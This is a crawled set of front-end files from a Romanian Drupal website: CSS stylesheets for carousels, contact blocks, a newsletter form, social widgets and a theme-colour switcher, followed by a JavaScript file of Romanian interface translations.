.view-horizontal-carousel .jcarousel-clip-horizontal {
  margin: 0 auto;
  width: 856px;
}

.view-horizontal-carousel .jcarousel-item-horizontal {
  margin: 0 5px;
}

.view-horizontal-carousel .jcarousel-item {
  background: none;
  border: none;
  float: left !important;
  height: 122px;
  padding: 0;
}

.view-horizontal-carousel .jcarousel-item img {
  border: 2px solid #fff;
}

.view-horizontal-carousel .jcarousel-prev-horizontal {
  background: url(../images/controls.png) 0 0 no-repeat;
  height: 30px;
  left: 10px;
  overflow: hidden;
  top: 62px;
  width: 30px;
}

.view-horizontal-carousel .jcarousel-prev-horizontal:hover {
  background-position: 0 -30px;
}

.view-horizontal-carousel .jcarousel-next-horizontal {
  background: url(../images/controls.png) 0 -60px no-repeat;
  height: 30px;
  overflow: hidden;
  right: 10px;
  top: 62px;
  width: 30px;
}

.view-horizontal-carousel .jcarousel-next-horizontal:hover {
  background-position: 0 -90px;
}

.view-vertical-carousel .jcarousel-container-vertical {
  height: 374px;
  margin: 0 2px;
  padding: 0;
  width: 100%;
}

.view-vertical-carousel .jcarousel-clip-vertical {
  height: 374px;
}

.view-vertical-carousel .jcarousel-item {
  background: none;
  border: none;
  float: none !important;
  height: 118px;
  margin: 0 0 10px;
  position: relative;
  width: 198px;
}

.view-vertical-carousel .jcarousel-item .views-field-title {
  background: url(../images/bg-black.png) 0 0 repeat;
  bottom: 0;
  color: #fff;
  left: 0;
  padding: 5px 0;
  position: absolute;
  text-align: center;
  width: 100%;
}

.view-vertical-carousel .jcarousel-item .views-field-title a {
  color: #fff !important;
  text-decoration: none;
}
.view-cluburi-vertical .jcarousel-item .views-field-title a {
  color: #fff !important;
  text-decoration: none;
}

.view-vertical-carousel .jcarousel-next,
.view-vertical-carousel .jcarousel-prev,
.view-vertical-carousel .jcarousel-prev-vertical:hover {
  background: url(../images/arrow-2.png) 0 0 no-repeat;
  height: 5px;
  width: 10px;
}

.view-vertical-carousel .jcarousel-next-vertical,
.view-vertical-carousel .jcarousel-next-vertical:hover {
  background-position: 0 -8px;
}

.view-vertical-carousel .jcarousel-prev-vertical {
  left: auto;
  right: 0;
  top: -34px;
}

.view-vertical-carousel .jcarousel-next-vertical {
  bottom: auto;
  left: auto;
  right: 0;
  top: -25px;
}

.block-custom-links ul {
  margin: 0;
}

.block-custom-links li {
  list-style: none;
  margin: 0 0 7px !important;
}

.block-custom-links li a {
  background: url(../images/ico-li.png) 0 2px no-repeat;
  color: #c9c9c9;
  display: block;
  padding: 0 0 0 20px;
}

.block-custom-links li a:hover,
.block-custom-links li a:active,
.block-custom-links li a:focus {
  background-position: 0 -35px;
  color: #fff;
  text-decoration: none;
}

.block-custom-address h4 {
  color: #fff;
}

.block-custom-address p {
  margin: 0 0 10px 0;
}

.contact-info dt {
  color: #fff;
}

.contact-info dd {
  margin: 0 0 10px 0;
}

.telephone-number {
  color: #fff;
  display: block;
  font-size: 1.66em;
}

.email-address {
  color: #ff4e36;
  display: block;
  font-size: 1.66em;
}

.email-address a {
  color: #e03a38;
  text-shadow: 0 1px 0 #333;
}

.email-address a:hover {
  color: #fff;
  text-decoration: none;
}

.block-custom-form .form-item {
  background: #000;
  border: none;
  border-bottom: 1px solid #717578;
  height: 31px;
  margin: 0;
  padding: 0;
  width: 100%;
}

.block-custom-form .prefix {
  margin-bottom: 10px;
}

.block-custom-form fieldset {
  background: none;
  border: none;
  margin: 0;
  padding: 0;
}

.block-custom-form .form-text {
  background: none;
  border: none;
  color: #c9c9c9;
  float: left;
  font-style: italic;
  margin: 9px 0 0 0;
  padding: 0 0 0 10px;
  width: 150px;
}

.block-custom-form span.button input.form-submit {
  background: #ea2a28;
  border: none;
  color: #fff;
  cursor: pointer;
  float: right;
  height: 31px;
  padding: 0;
  text-transform: uppercase;
  width: 33px;
}

.block-custom-form form {
  margin: 0;
  position: relative;
}

.block-custom-form #subscribe {
  position: absolute;
  right: 0;
  top: 0;
}

.block-custom-form span.button {
  margin: 0;
}

#newsletter-error {
  clear: both;
  color: #fff;
  font-size: 0.912em;
  font-style: italic;
  padding: 5px 0 0 0;
}

.block-custom-form .suffix {
  padding-top: 5px;
}

.ajax-progress .throbber {
  background: url(../images/ajax-loader.gif) 0 0 no-repeat;
  float: right;
  height: 16px;
  margin: 10px -49px 0 0;
  width: 16px;
}

.widget-facebook .block-content {
  height: 256px;
  overflow: hidden;
  width: 97%;
}

.fb_iframe_widget {
  margin: -1px 0 0 -1px;
}

.widget-facebook .block-inner {
  padding: 0 !important;
}

.fb_iframe_widget iframe {
  width: 100% !important;
}

.widget-twitter .block-inner {
  border: none !important;
  padding: 0 !important;
}

.twtr-doc {
  width: 100% !important;
}

.widget-twitter #twtr-widget-1 .twtr-doc,
.widget-twitter #twtr-widget-1 .twtr-hd a,
.widget-twitter #twtr-widget-1 h3,
.widget-twitter #twtr-widget-1 h4 {
  background-color: #9d9b9b !important;
  color: #fff !important;
}

.widget-twitter .twtr-widget .twtr-tweet-wrap {
  padding: 10px 0 !important;
}

.twtr-tweets {
  padding: 0 10px;
}

.twtr-ft span a {
  color: #fff !important;
  font-size: 0.912em;
}

.badge {
  background: url(../images/badge.png) 0 0 no-repeat;
  display: none;
  height: 46px;
  position: absolute;
  right: 0;
  top: 0;
  width: 46px;
}

.block-badge-hot .badge {
  background-position: 0 0;
  display: block;
}

.block-badge-new .badge {
  background-position: 0 -46px;
  display: block;
}

.block-badge-pick .badge {
  background-position: 0 -92px;
  display: block;
}

.block-badge-top .badge {
  background-position: 0 -138px;
  display: block;
}

.colors-theme {
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  background: none repeat scroll 0 0 #e6e6e6;
  border: 1px solid #c6c6c6;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-top: none;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 599;
}

.colors-theme ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.colors-theme li {
  background: url(../images/bg-line.gif) no-repeat 0 50%;
  display: block;
  float: left;
  font-size: 0.912em;
  padding: 5px 8px;
  position: relative;
}

.colors-theme li:first-child {
  background: none;
  cursor: pointer;
}

.colors-theme .btn-download {
  background: url(../images/ico-download.png) no-repeat 0 0;
  display: block;
  height: 17px;
  overflow: hidden;
  text-indent: -999em;
  width: 17px;
}

.colors-theme li span {
  display: inline-block;
  margin-right: 3px;
}

.colors-theme li:first-child:hover .list-colors,
.colors-theme li:first-child:focus .list-colors {
  display: block;
}

.colors-theme .color-link {
  background: #c01700;
  border-radius: 3px;
  display: inline-block;
  height: 15px;
  overflow: hidden;
  text-indent: -999em;
  vertical-align: middle;
  width: 15px;
}

.colors-theme .red-color {
  background: #c01700;
}

.colors-theme .blue-color {
  background: #13a6d2;
}

.colors-theme .pink-color {
  background: #ff0066;
}

.colors-theme .orange-color {
  background: #ff6600;
}

.list-colors {
  background: #f6f6f6;
  border: 1px solid #c6c6c6;
  border-radius: 3px;
  display: none;
  left: -1px;
  padding: 5px 8px;
  position: absolute;
  top: 27px;
  width: 90px;
}

.colors-theme .list-colors li {
  background: none;
  border-left: none;
  border-top: 1px dotted #9b9b9b;
  float: none;
  font-size: 100%;
  padding: 5px 0;
}

.colors-theme .list-colors li:first-child {
  border-top: none;
}

.colors-theme .list-colors li span {
  float: right;
}

.colors-theme .list-colors li a {
  color: #666;
  display: block;
}

.colors-theme .list-colors li a:hover,
.colors-theme .list-colors li a:focus,
.colors-theme .list-colors li a:active {
  color: #111;
  text-decoration: none;
}

.logged-in .colors-theme {
  top: 67px;
}


--- FILE ---
content_type: text/css
request_url: http://oblio.org.ro/sites/all/themes/oblio/css/custom.css?nu2k8y
body_size: 863
content:
#change_skin_menu_wrapper {display: none;}
.block-megamenu {  position: relative;  z-index: 3000;}.megamenu-menu  .megamenu-bin {  z-index: 1000;}
#block-tb-megamenu-main-menu {  position: relative;  z-index: 3000;}
.block-tb-megamenu  {  z-index: 1000;}
.filter-help .form-wrapper { display:none;}
.fieldset .filter-help { display:none;}
.field-name-field-tcluburi-imagine {float: left; padding: 0 10px; margin-top: -30px;}
.taxonomy-term-description {margin-top: 20px;}
.views-field-field-club-thumb { float:left; margin-bottom: 10px;}
p {text-align: justify;}
#panel-banner > .container {  background: url(images/bg-body.png) 0 0 repeat; }
#panelb {margin-left: -20px; width: 960px; height: 350px; }
.views-field-field-imagine-eveniment {float: left; margin: 5px; }
.front .title { display:none;}
.views-field-field-imgvoluntar {float: left; padding: 0 10px;}


--- FILE ---
content_type: text/javascript
request_url: http://oblio.org.ro/sites/default/files/languages/ro_0CWyF7JS5mFjhRbO5p3CkJKFkTM0CjPSStqngD7QjeY.js?nu2k8y
body_size: 3310
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number((($n==1)?(0):((($n==0)||((($n%100)>0)&&(($n%100)<20)))?(1):2))); }, 'strings': {"":{"Disabled":"Dezactivat","Enabled":"Activat","Mon":"Lun","Monday":"Luni","Edit":"Modific\u0103","(active tab)":"(tab activ)","Re-order rows by numerical weight instead of dragging.":"Re-aranjeaz\u0103 r\u00e2ndurile dup\u0103 greutate numeric\u0103 \u00een loc de tragere.","Show row weights":"Afi\u015fare coloana greutate","Hide row weights":"Ascundere coloana greutate","Drag to re-order":"Trage pentru a reordona","Changes made in this table will not be saved until the form is submitted.":"Modific\u0103rile f\u0103cute acestui tabel nu vor fi salvate p\u00e2n\u0103 c\u00e2nd formularul nu este trimis.","Configure":"Configureaz\u0103","Custom":"Personalizat","Not published":"Nepublicat","Customize dashboard":"Personalizare tablou de bord","An AJAX HTTP error occurred.":"A ap\u0103rut o eroare AJAX HTTP.","HTTP Result Code: !status":"Codul HTTP Rezultat: !status","An AJAX HTTP request terminated abnormally.":"O cerere AJAX HTTP s-a terminat anormal.","Path: !uri":"Cale: !uri","StatusText: !statusText":"StatusText: !statusText","Hide":"Ascundere","Show":"Afi\u015fare","Tue":"Mar","Please wait...":"V\u0103 rug\u0103m, a\u015ftepta\u0163i...","Sunday":"Duminic\u0103","Tuesday":"Mar\u0163i","Wednesday":"Miercuri","Thursday":"Joi","Friday":"Vineri","Saturday":"S\u00e2mb\u0103t\u0103","Select all rows in this table":"Selecteaz\u0103 toate r\u00e2ndurile din acest tabel","Deselect all rows in this table":"Deselecteaz\u0103 toate r\u00e2ndurile din acest tabel","Next":"Urm\u0103torul","Add":"Ad\u0103ugare","Done":"Gata","Prev":"\u00cenapoi","Wed":"Mie","Thu":"Joi","Fri":"Vin","Sat":"S\u00e2m","Sun":"Dum","January":"Ianuarie","February":"Februarie","March":"Martie","April":"Aprilie","May":"Mai","June":"Iunie","July":"Iulie","August":"August","September":"Septembrie","October":"Octombrie","November":"Noiembrie","December":"Decembrie","Today":"Azi","Jan":"Ian","Feb":"Feb","Mar":"Mar","Apr":"Apr","Jun":"Iun","Jul":"Iul","Aug":"Aug","Sep":"Sep","Oct":"Oct","Nov":"Noi","Dec":"Dec","Su":"Du","Mo":"Lu","Tu":"Ma","We":"Mi","Th":"Jo","Fr":"Vi","Sa":"S\u00e2","Loading":"Se \u00eencarc\u0103","mm\/dd\/yy":"dd\/mm\/yy","New book":"Carte nou\u0103","By @name on @date":"De @name la @date","By @name":"De @name","Not in menu":"Nu este \u00een meniu","Alias: @alias":"Alias: @alias","No alias":"F\u0103r\u0103 alias","New revision":"Revizie nou\u0103","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Modific\u0103rile la aceste blocuri nu vor fi salvate p\u00e2n\u0103 c\u00e2nd nu da\u021bi clic pe butonul \u003Cem\u003ESalvare blocuri\u003C\/em\u003E.","No revision":"Nicio revizie","@number comments per page":"@number comentarii pe pagin\u0103","Requires a title":"Titlul este obligatoriu","Not restricted":"Nerestric\u0163ionat","Not customizable":"Nu se poate personaliza","Restricted to certain pages":"Restric\u0163ionat la unele pagini.","The block cannot be placed in this region.":"Blocul nu poate fi plasat \u00een aceast\u0103 regiune.","Autocomplete popup":"Popup autocompletare","Searching for matches...":"Se caut\u0103 potriviri...","Previous":"Precedent"}} };